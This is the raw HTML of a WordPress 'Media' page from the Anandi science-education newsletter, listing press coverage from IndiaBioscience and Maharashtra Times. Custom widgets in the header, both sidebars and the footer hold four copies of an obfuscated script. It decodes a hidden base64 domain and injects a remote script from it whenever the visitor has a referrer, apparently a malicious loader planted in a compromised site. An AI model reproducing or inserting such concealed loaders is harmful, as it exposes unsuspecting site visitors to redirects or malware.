id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://newsletter.hbcse.tifr.res.in/" rel="home" title="Anandi Newsletter | Home page"><img src="https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/07/cropped-cropped-anandi_logo-1.jpg" alt="Anandi Newsletter" width="638" height="390"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://newsletter.hbcse.tifr.res.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </li>
                      </ul>
                <ul id="menu-primary" class="nav container-inner group"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-16"><a href="https://newsletter.hbcse.tifr.res.in/">About</a>
<ul class="sub-menu">
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://newsletter.hbcse.tifr.res.in/index.php/about/team-members/">Team Members</a></li>
</ul>
</li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-973"><a href="https://newsletter.hbcse.tifr.res.in/index.php/publications/">Publications</a>
<ul class="sub-menu">
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://newsletter.hbcse.tifr.res.in/index.php/publications/published-newsletters/">Published Articles</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://newsletter.hbcse.tifr.res.in/index.php/publications/talks/">Talks</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-98 current_page_item menu-item-101"><a href="https://newsletter.hbcse.tifr.res.in/index.php/publications/talks-articles/" aria-current="page">Media</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://newsletter.hbcse.tifr.res.in/index.php/contact/">Write to us</a></li>
<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://newsletter.hbcse.tifr.res.in/index.php/gallery/">Gallery</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://newsletter.hbcse.tifr.res.in/" rel="home" title="Anandi Newsletter | Home page"><img src="https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/07/cropped-cropped-anandi_logo-1.jpg" alt="Anandi Newsletter" width="638" height="390"/></a>                </p>                                                <p class="site-description"></p>
                                        </div>

                                        <div id="header-widgets">
                          <div id="block-30" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.hbcse.tifr.res.in/" target="_blank" rel=" noreferrer noopener"><img decoding="async" loading="lazy" src="https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/11/hbcse-tifr-logo_transparent-1.png" alt="" class="wp-image-909" width="125" height="125" srcset="https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/11/hbcse-tifr-logo_transparent-1.png 500w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/11/hbcse-tifr-logo_transparent-1-300x300.png 300w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/11/hbcse-tifr-logo_transparent-1-150x150.png 150w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/11/hbcse-tifr-logo_transparent-1-80x80.png 80w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/11/hbcse-tifr-logo_transparent-1-320x320.png 320w" sizes="(max-width: 125px) 100vw, 125px" /></a></figure></div></div><div id="block-38" class="widget widget_block widget_text">
<p class="has-text-align-center"></p>
</div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                      </div><!--/#header-ads-->
                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-2">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-primary-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-16"><a href="https://newsletter.hbcse.tifr.res.in/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://newsletter.hbcse.tifr.res.in/index.php/about/team-members/">Team Members</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-973"><a href="https://newsletter.hbcse.tifr.res.in/index.php/publications/">Publications</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://newsletter.hbcse.tifr.res.in/index.php/publications/published-newsletters/">Published Articles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://newsletter.hbcse.tifr.res.in/index.php/publications/talks/">Talks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-98 current_page_item menu-item-101"><a href="https://newsletter.hbcse.tifr.res.in/index.php/publications/talks-articles/" aria-current="page">Media</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://newsletter.hbcse.tifr.res.in/index.php/contact/">Write to us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://newsletter.hbcse.tifr.res.in/index.php/gallery/">Gallery</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1>Media</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <article class="group post-98 page type-page status-publish hentry">

    
    <div class="entry themeform">
      
<div class="wp-block-columns is-layout-flex wp-container-2">
<div class="wp-block-column is-layout-flow" style="flex-basis:100%">
<h2 class="wp-block-heading has-text-align-center">28th August 2023, Anandi in IndiaBioscience</h2>



<figure class="wp-block-image size-large"><a href="https://indiabioscience.org/columns/education/anandi-using-print-medium-to-close-knowledge-gaps"><img decoding="async" width="1024" height="685" src="https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2023/09/Bio-Science-1024x685.jpg" alt="" class="wp-image-1139" srcset="https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2023/09/Bio-Science-1024x685.jpg 1024w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2023/09/Bio-Science-300x201.jpg 300w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2023/09/Bio-Science-768x514.jpg 768w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2023/09/Bio-Science.jpg 1138w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<p></p>



<h2 class="wp-block-heading has-text-align-center">20 FEB 2022, ‘ANANDI’ IN MAHARASHTRA TIMES</h2>
</div>
</div>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="409" src="https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/07/MT_article_01-1-1024x409.jpg" alt="" class="wp-image-150" srcset="https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/07/MT_article_01-1-1024x409.jpg 1024w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/07/MT_article_01-1-300x120.jpg 300w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/07/MT_article_01-1-768x307.jpg 768w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/07/MT_article_01-1.jpg 1384w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="551" height="706" src="https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/07/MT_article_02.jpg" alt="" class="wp-image-151" srcset="https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/07/MT_article_02.jpg 551w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/07/MT_article_02-234x300.jpg 234w" sizes="(max-width: 551px) 100vw, 551px" /></figure>



<p></p>
      <nav class="pagination group">
              </nav><!--/.pagination-->
      <div class="clear"></div>
    </div><!--/.entry-->

  </article>

  
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow</p>                      			</div>
			
			
			
			<div id="block-5" class="widget widget_block">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Vision</h2>
</div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container">
<p>Edu-Reach: To reach the un-reached.</p>
</div></div>
</div><div id="block-31" class="widget widget_block">
<h2 class="wp-block-heading">Contact</h2>
</div><div id="block-33" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="http://www.hbcse.tifr.res.in" target="_blank" rel=" noreferrer noopener"><img decoding="async" loading="lazy" src="https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/11/hbcse-tifr-logo_transparent-3.png" alt="" class="wp-image-912" width="121" height="121" srcset="https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/11/hbcse-tifr-logo_transparent-3.png 500w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/11/hbcse-tifr-logo_transparent-3-300x300.png 300w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/11/hbcse-tifr-logo_transparent-3-150x150.png 150w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/11/hbcse-tifr-logo_transparent-3-80x80.png 80w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/11/hbcse-tifr-logo_transparent-3-320x320.png 320w" sizes="(max-width: 121px) 100vw, 121px" /></a></figure>
</div><div id="block-18" class="widget widget_block widget_text">
<p>Homi Bhabha Centre for Science Education<br>Tata Institute of Fundamental Research<br>V. N. Purav Marg, Mankhurd<br>Mumbai, 400088 INDIA<br><a rel="noreferrer noopener" href="http://www.hbcse.tifr.res.in" target="_blank">http://www.hbcse.tifr.res.in</a></p>
</div><div id="block-23" class="widget widget_block widget_text">
<p>Email: contact-anandi@hbcse.tifr.res.in</p>
</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>More</p>  		</div>
		
		
		<div id="block-43" class="widget widget_block">
<h2 class="wp-block-heading">Our Latest Issue</h2>
</div><div id="block-45" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" loading="lazy" width="762" height="979" src="https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2025/10/Screenshot-from-2025-10-06-14-51-00-1.png" alt="" class="wp-image-1359" srcset="https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2025/10/Screenshot-from-2025-10-06-14-51-00-1.png 762w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2025/10/Screenshot-from-2025-10-06-14-51-00-1-234x300.png 234w" sizes="(max-width: 762px) 100vw, 762px" /></figure></div></div><div id="block-41" class="widget widget_block">
<h2 class="wp-block-heading">Our Supporters</h2>
</div><div id="block-22" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-medium is-resized"><a href="http://www.samatvamtrust.org/" target="_blank" rel=" noreferrer noopener"><img decoding="async" loading="lazy" src="https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/11/FinalLogo-with-chosen-font-1-300x300.jpg" alt="" class="wp-image-601" width="150" height="150" srcset="https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/11/FinalLogo-with-chosen-font-1-300x300.jpg 300w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/11/FinalLogo-with-chosen-font-1-1024x1024.jpg 1024w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/11/FinalLogo-with-chosen-font-1-150x150.jpg 150w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/11/FinalLogo-with-chosen-font-1-768x768.jpg 768w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/11/FinalLogo-with-chosen-font-1-1536x1536.jpg 1536w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/11/FinalLogo-with-chosen-font-1-80x80.jpg 80w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/11/FinalLogo-with-chosen-font-1-320x320.jpg 320w, https://newsletter.hbcse.tifr.res.in/wp-content/uploads/2022/11/FinalLogo-with-chosen-font-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" /></a><figcaption class="wp-element-caption"><strong>Samatvam Trust</strong></figcaption></figure></div></div><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                        <section class="container" id="footer-full-width-widget">
          <div class="container-inner">
            <div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>          </div><!--/.container-inner-->
        </section><!--/.container-->
          
    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-primary-2" class="nav container group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-16"><a href="https://newsletter.hbcse.tifr.res.in/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://newsletter.hbcse.tifr.res.in/index.php/about/team-members/">Team Members</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-973"><a href="https://newsletter.hbcse.tifr.res.in/index.php/publications/">Publications</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://newsletter.hbcse.tifr.res.in/index.php/publications/published-newsletters/">Published Articles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://newsletter.hbcse.tifr.res.in/index.php/publications/talks/">Talks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-98 current_page_item menu-item-101"><a href="https://newsletter.hbcse.tifr.res.in/index.php/publications/talks-articles/" aria-current="page">Media</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://newsletter.hbcse.tifr.res.in/index.php/contact/">Write to us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://newsletter.hbcse.tifr.res.in/index.php/gallery/">Gallery</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Anandi Newsletter &copy; 2025. All Rights Reserved.</p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Powered by&nbsp;<a class="fab fa-wordpress" title="Powered by WordPress" href="https://wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Designed with the&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman theme">Hueman theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                                                                </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<style id='core-block-supports-inline-css'>
.wp-container-2.wp-container-2{flex-wrap:nowrap;}
</style>
<script id='essential-blocks-blocks-localize-js-extra'>
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/newsletter.hbcse.tifr.res.in\/wp-content\/plugins\/essential-blocks\/","eb_wp_version":"6.2","eb_version":"4.0.8","eb_admin_url":"https:\/\/newsletter.hbcse.tifr.res.in\/wp-admin\/","rest_rootURL":"https:\/\/newsletter.hbcse.tifr.res.in\/index.php\/wp-json\/","ajax_url":"https:\/\/newsletter.hbcse.tifr.res.in\/wp-admin\/admin-ajax.php","nft_nonce":"f7e9ffc744"};
</script>
<script src='https://newsletter.hbcse.tifr.res.in/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.0.8' id='essential-blocks-blocks-localize-js'></script>
<script src='https://newsletter.hbcse.tifr.res.in/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='hu-front-scripts-js-extra'>
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"1","ajaxUrl":"https:\/\/newsletter.hbcse.tifr.res.in\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"be8e34cc3d"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/newsletter.hbcse.tifr.res.in\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?1764624348","mainScriptUrl":"https:\/\/newsletter.hbcse.tifr.res.in\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.js?1764624348","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
</script>
<script src='https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/js/scripts.js?ver=1764624348' id='hu-front-scripts-js' defer></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/newsletter.hbcse.tifr.res.in\/wp-admin\/admin-ajax.php","nonce":"4a1152b64f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/newsletter.hbcse.tifr.res.in\/index.php\/publications\/talks-articles\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://newsletter.hbcse.tifr.res.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.2' id='eael-general-js'></script>
<!--[if lt IE 9]>
<script src="https://newsletter.hbcse.tifr.res.in/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>

